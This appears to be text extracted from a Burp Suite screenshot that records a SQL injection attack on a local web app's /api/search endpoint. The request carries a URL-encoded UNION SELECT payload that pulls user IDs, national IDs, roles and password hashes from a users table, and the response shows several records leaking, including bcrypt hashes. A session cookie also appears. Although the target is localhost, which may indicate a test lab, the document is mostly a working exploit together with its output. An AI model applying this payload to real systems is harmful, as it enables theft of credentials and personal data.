 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Hackvertor
1 2 3 4 5 6 7 8 9 10 × +
Send Cancel Burp AI
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /api/search?national_id=
nonexistent%27%20UNION%20SELECT%20id%2C%20national_id%2C%20role%2C%20governorate%2C%20created_
at%2C%20password_hash%20FROM%20users--%20- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
s%3AMjLjBVRZAliyjMvDNUrDYWGcZyJ0e0Nw.bCWewKneGzpdEYl9hjHGHZe6hnbvFL5g%2BLckKfGgcjQ
15 If-None-Match: W/"2-l9Fw4VUO7kr8CvBlt4zaMCqXZOw"
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 19535
5 ETag: W/"4c4f-9kZvnaDeS4nN+icac9a9sJaomos"
6 Date: Mon, 24 Aug 2026 06:41:29 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 [
{
"id":1,
"national_id":"9011007962",
"status":"admin",
"governorate":"Cairo",
"registration_date":"2026-08-23T12:36:07.000Z",
"full_name":"$2a$10$hb/wjFo7zjRRGAPbYq80uukkUVfQRGqNusjbFlVrO3uM.wJDpfkh."
},
{
"id":2,
"national_id":"9011019483",
"status":"admin",
"governorate":"Cairo",
"registration_date":"2026-08-23T12:36:07.000Z",
"full_name":"$2a$10$hb/wjFo7zjRRGAPbYq80uukkUVfQRGqNusjbFlVrO3uM.wJDpfkh."
},
{
"id":3,
"national_id":"9011025608",
"status":"admin",
"governorate":"Cairo",
"registration_date":"2026-08-23T12:36:07.000Z",
"full_name":"$2a$10$hb/wjFo7zjRRGAPbYq80uukkUVfQRGqNusjbFlVrO3uM.wJDpfkh."
},
{
"id":4,
Search
0 highlights
Inspector
Notes
Custom actions
Done
19,775 bytes | 1,014 millis
Event log (1) All issues
Memory: 191.3MB of 7.69GB
Disabled